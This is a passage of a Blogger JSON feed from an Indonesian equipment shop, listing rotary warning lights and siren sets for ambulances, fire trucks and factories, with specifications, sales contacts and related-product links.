listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04ybHccoSuOW-JNYLfoTeTSCiRy8h2XGNkEyD-4TKCCBtR918eoIOgH8fnE5jbxmbEL3d5iYHBLj5JGR5BYcFKqhxf_1uF-0Utua9CpoEQH2QFPMmJ0AJvx4SvNVvtZBt_w2nE_ZwDZ6eqbWyk3yoCGd_pS4FvY8hDNSK7XsNVq_X7Ym2HWQhic9jWC9a\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T135152.754.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotator Patwal LED Untuk Polisi, Ambulan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04ybHccoSuOW-JNYLfoTeTSCiRy8h2XGNkEyD-4TKCCBtR918eoIOgH8fnE5jbxmbEL3d5iYHBLj5JGR5BYcFKqhxf_1uF-0Utua9CpoEQH2QFPMmJ0AJvx4SvNVvtZBt_w2nE_ZwDZ6eqbWyk3yoCGd_pS4FvY8hDNSK7XsNVq_X7Ym2HWQhic9jWC9a\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T135152.754.png\" title=\"Lampu Rotator Patwal LED Untuk Polisi, Ambulan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Red\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna merah digunakan untuk ambulance, basarnas, search and rescue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : red\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotator Patwal LED Untuk Polisi, Ambulan  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html\"\u003ELampu Patwal Damkar LED ESCORT TBD-2000 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-fiberglass-3btr-ground-ngk-24kv.html\"\u003EStick Isolasi Fiberglass 3btg Ground NGK 24kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/grounding-set-24kv-35kv-merk-ngk.html\"\u003EGrounding Set 24kv - 35kv Merk NGK\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5705555407347909750\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5705555407347909750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5705555407347909750"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html","title":"Lampu Rotator Patwal LED Untuk Polisi, Ambulan "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04ybHccoSuOW-JNYLfoTeTSCiRy8h2XGNkEyD-4TKCCBtR918eoIOgH8fnE5jbxmbEL3d5iYHBLj5JGR5BYcFKqhxf_1uF-0Utua9CpoEQH2QFPMmJ0AJvx4SvNVvtZBt_w2nE_ZwDZ6eqbWyk3yoCGd_pS4FvY8hDNSK7XsNVq_X7Ym2HWQhic9jWC9a\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T135152.754.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8059520465503700361"},"published":{"$t":"2024-06-06T23:49:00.000-07:00"},"updated":{"$t":"2024-06-06T23:49:44.662-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal Damkar LED ESCORT TBD-2000 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal Damkar LED ESCORT TBD-2000  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigYqPSt9faEwLdCd9-HF4Q-_h4vbUUw1rHXECrSS7AkbRjLK9aqvgh5tljzalv0Rv1R0ZPgyFg5VbCUQsbvLGVnNJbnz3B1vAm-R2l7AYuaHS3N0ibE2uaa9_hJ6U66wRjfK0-e6WR2dJTpBEZISLrbig3iIOy76206cjNTxRtNTzanmpQNc0jfAW693DO\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T134545.637.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal Damkar LED ESCORT TBD-2000\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigYqPSt9faEwLdCd9-HF4Q-_h4vbUUw1rHXECrSS7AkbRjLK9aqvgh5tljzalv0Rv1R0ZPgyFg5VbCUQsbvLGVnNJbnz3B1vAm-R2l7AYuaHS3N0ibE2uaa9_hJ6U66wRjfK0-e6WR2dJTpBEZISLrbig3iIOy76206cjNTxRtNTzanmpQNc0jfAW693DO\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T134545.637.png\" title=\"Lampu Patwal Damkar LED ESCORT TBD-2000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Red\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna merah digunakan untuk ambulance, basarnas, search and rescue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : red\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal Damkar LED ESCORT TBD-2000  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/pengukur-ruangan-isolasi-magnehelic-dwyer-30pa.html\"\u003EPengukur Ruangan Isolasi Magnehelic Dwyer 30pa\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-fiberglass-3btr-ground-ngk-24kv.html\"\u003EStick Isolasi Fiberglass 3btg Ground NGK 24kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/grounding-set-24kv-35kv-merk-ngk.html\"\u003EGrounding Set 24kv - 35kv Merk NGK\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8059520465503700361\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8059520465503700361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8059520465503700361"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html","title":"Lampu Patwal Damkar LED ESCORT TBD-2000 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigYqPSt9faEwLdCd9-HF4Q-_h4vbUUw1rHXECrSS7AkbRjLK9aqvgh5tljzalv0Rv1R0ZPgyFg5VbCUQsbvLGVnNJbnz3B1vAm-R2l7AYuaHS3N0ibE2uaa9_hJ6U66wRjfK0-e6WR2dJTpBEZISLrbig3iIOy76206cjNTxRtNTzanmpQNc0jfAW693DO\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T134545.637.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1238804030900978942"},"published":{"$t":"2024-06-06T02:27:00.000-07:00"},"updated":{"$t":"2024-06-06T02:27:13.317-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Lampu Rotary Xenon Amber 12-24v"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotary Xenon Amber 12-24v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2nRblxqHn-VUfImURt5Vho24TZGC3np3FMu3Qw-3sCeRQuQOpwZvqZbq4jthTaPeCpoaLBCerIoABY7J4nObvSJYN2wklrBwmnIY4osMH66SlUVtDbBv7AkUVVBlIxK1iNNDmUUSTmHt6fxwKW9XTo-sq9F3-YigS-9ND-ilNDbP-Ry74Jvb-q75uCrLd\/s300\/Desain%20tanpa%20judul%20-%202024-06-06T162309.668.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Xenon Amber 12-24v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2nRblxqHn-VUfImURt5Vho24TZGC3np3FMu3Qw-3sCeRQuQOpwZvqZbq4jthTaPeCpoaLBCerIoABY7J4nObvSJYN2wklrBwmnIY4osMH66SlUVtDbBv7AkUVVBlIxK1iNNDmUUSTmHt6fxwKW9XTo-sq9F3-YigS-9ND-ilNDbP-Ry74Jvb-q75uCrLd\/s16000\/Desain%20tanpa%20judul%20-%202024-06-06T162309.668.png\" title=\"Lampu Rotary Xenon Amber 12-24v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n1. 90 pcs SMD5050 + BLITZ DURABLE\u003Cbr \/\u003E\n2. Superior output, maximum visibility\u003Cbr \/\u003E\n3. TATAKAN METAL , BUKAN PLASTIC YANG MUDAH PECAH\u003Cbr \/\u003E\n4. VOLTAGE 12 SAMPAI 48 VOLT DC , 30 WATT, 15 A\u003Cbr \/\u003E\n5. DILINDUNGI DENGAN RUBBER SEALER WATERPROFF TAHAN GONCANGAN\u003Cbr \/\u003E\n6. Dimension : 170 mm x 170mm x 123 mm\u003Cbr \/\u003E\n7. Flash Frequency : 60 times\/minute\u003Cbr \/\u003E\n8. Reverse Polarity Protection\u003Cbr \/\u003E\n9. TERSEDIA WARNA ; MERAH, KUNING, BIRU, PUTIH DAN HIJAU\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Xenon Amber 12-24v , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/wood-moisture-meter-merlin-hm9ws1-for-venner.html\"\u003EWood Moisture Meter Merlin HM9WS1 for Veneer\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/break-out-stick-ground-20kv-cable-gsw.html\"\u003EBreak Out Stick Ground 20Kv Cable Gsw \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/merlin-cek-kadar-kayu-furniture-hm9ws13.html\"\u003EMerlin Cek Kadar Kayu Furniture HM9WS13\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1238804030900978942\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotary-xenon-amber-12-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1238804030900978942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1238804030900978942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotary-xenon-amber-12-24v.html","title":"Lampu Rotary Xenon Amber 12-24v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2nRblxqHn-VUfImURt5Vho24TZGC3np3FMu3Qw-3sCeRQuQOpwZvqZbq4jthTaPeCpoaLBCerIoABY7J4nObvSJYN2wklrBwmnIY4osMH66SlUVtDbBv7AkUVVBlIxK1iNNDmUUSTmHt6fxwKW9XTo-sq9F3-YigS-9ND-ilNDbP-Ry74Jvb-q75uCrLd\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-06T162309.668.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8393760647022111880"},"published":{"$t":"2024-05-29T20:36:00.000-07:00"},"updated":{"$t":"2024-05-29T20:36:45.991-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine"}],"title":{"type":"text","$t":"Paket Lampu Sirine Yahagi 283 Pabrik Satu Set "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Paket Lampu Sirine Yahagi 283 Pabrik Satu Set  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7RzQsxOIq_kM2KvGiDhG9HcJDAt6afPRKdzUCx9XxJ61PBihjKBPa-Xu6LxfFVPr8ohWu6YbmD_fucEKKPYqkvXrfXkLvZc2FW-wi_upwhluChaVuMhuvT3YoxG0Yzdvj0bHVlfIwV2Z-2KsweAHfC2EZWO0HsalzVNSKFGkWdGSzBo5_WbEzJumAUyrW\/s300\/Desain%20tanpa%20judul%20-%202024-05-30T103406.025.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Paket Lampu Sirine Yahagi 283 Pabrik Satu Set\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7RzQsxOIq_kM2KvGiDhG9HcJDAt6afPRKdzUCx9XxJ61PBihjKBPa-Xu6LxfFVPr8ohWu6YbmD_fucEKKPYqkvXrfXkLvZc2FW-wi_upwhluChaVuMhuvT3YoxG0Yzdvj0bHVlfIwV2Z-2KsweAHfC2EZWO0HsalzVNSKFGkWdGSzBo5_WbEzJumAUyrW\/s16000\/Desain%20tanpa%20judul%20-%202024-05-30T103406.025.png\" title=\"Paket Lampu Sirine Yahagi 283 Pabrik Satu Set\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSirine Peresmian Gedung Kantor\/Tempat Hiburan\/Pabrik\/Fire Alarm With Warning Light (220V) DUA Tombol\n\u003Cbr \/\u003E\nSpec :\u003Cbr \/\u003E\n1 bh Sirine di pilih Tipe ny\u003Cbr \/\u003E\n1 bh Colokan\u003Cbr \/\u003E\n2 bh Control Box+Push Button Emergancy\u003Cbr \/\u003E\n2 bh cover\/tutup push button emergancy\u003Cbr \/\u003E\n3 mtr kabel Ke colokan listrik\u003Cbr \/\u003E\n1 mtr kabel dari terminal ke\u003Cbr \/\u003E\npush button 1 dan 2\u003Cbr \/\u003E\n2 mtr kabel dari terminal ke sirine\u003Cbr \/\u003E\n2 mtr kabel dari terminal ke lamp\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Paket Lampu Sirine Yahagi 283 Pabrik Satu Set  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/tombol-emergency-push-button-untuk-sirine.html\"\u003ETombol Emergency Push Button Untuk Sirine \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/lampu-tl-explosion-proof-helon-bay51-s-e16x.html\"\u003ELampu TL Exlosion Proof Helon BAY51 S E16X \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/lampu-rotary-xenon-led-biru-12-220-24v.html\"\u003ELampu Rotary Xenon LED Biru 12-220-24V \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8393760647022111880\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/paket-lampu-sirine-yahagi-283-pabrik-satu-set.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8393760647022111880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8393760647022111880"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/paket-lampu-sirine-yahagi-283-pabrik-satu-set.html","title":"Paket Lampu Sirine Yahagi 283 Pabrik Satu Set "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7RzQsxOIq_kM2KvGiDhG9HcJDAt6afPRKdzUCx9XxJ61PBihjKBPa-Xu6LxfFVPr8ohWu6YbmD_fucEKKPYqkvXrfXkLvZc2FW-wi_upwhluChaVuMhuvT3YoxG0Yzdvj0bHVlfIwV2Z-2KsweAHfC2EZWO0HsalzVNSKFGkWdGSzBo5_WbEzJumAUyrW\/s72-c\/Desain%20tanpa%20judul%20-%202024-05-30T103406.025.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7011207634090416025"},"published":{"$t":"2024-05-29T19:51:00.000-07:00"},"updated":{"$t":"2024-05-29T19:51:28.567-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Lampu Rotary Xenon LED Biru 12-220-24V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotary Xenon LED Biru 12-220-24V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFZ23AiIKONFkKLXZDZL-G0Ebd6N6K4s-qB3fZAawRYtDe9XIRwx9jDOqxWDTQhBriEAXam30nqnaNnRRLSi8h88TCqN5bMwM7PYtj_4u8I1VC0ePSiV6aLRnk61QMU5hEFWK3TAL2ucPObZHbD0RHz-tpLLVUSEmAXZvN7gqQA8yDGCnCPR14IWr9Jzvw\/s300\/Desain%20tanpa%20judul%20-%202024-05-30T094747.056.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Xenon LED Biru 12-220-24V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFZ23AiIKONFkKLXZDZL-G0Ebd6N6K4s-qB3fZAawRYtDe9XIRwx9jDOqxWDTQhBriEAXam30nqnaNnRRLSi8h88TCqN5bMwM7PYtj_4u8I1VC0ePSiV6aLRnk61QMU5hEFWK3TAL2ucPObZHbD0RHz-tpLLVUSEmAXZvN7gqQA8yDGCnCPR14IWr9Jzvw\/s16000\/Desain%20tanpa%20judul%20-%202024-05-30T094747.056.png\" title=\"Lampu Rotary Xenon LED Biru 12-220-24V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nlampu Rotary Led\u003Cbr \/\u003E\nmerk Power Led\u003Cbr \/\u003E\nkuran 6 inch\u003Cbr \/\u003E\nmodel putar dan kedip\u003Cbr \/\u003E\nwarna yang tersedia : merah, kuning, hijau\u003Cbr \/\u003E\ndudukan besi\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Xenon LED Biru 12-220-24V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/lampu-explosion-proof-pabrik-kimia-2x-15w-led.html\"\u003ELampu Explosion Pabrik Kimia Type 2x15W LED\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/lampu-tl-explosion-proof-helon-bay51-s-e16x.html\"\u003ELampu TL Exlosion Proof Helon BAY51 S E16X \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/alat-moisture-meter-kayu-funiture-merlin-hm9ws13.html\"\u003EAlat Moisture Meter Kayu Funiture Merlin HM9WS13 \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7011207634090416025\/comments\/default","title":"Posting 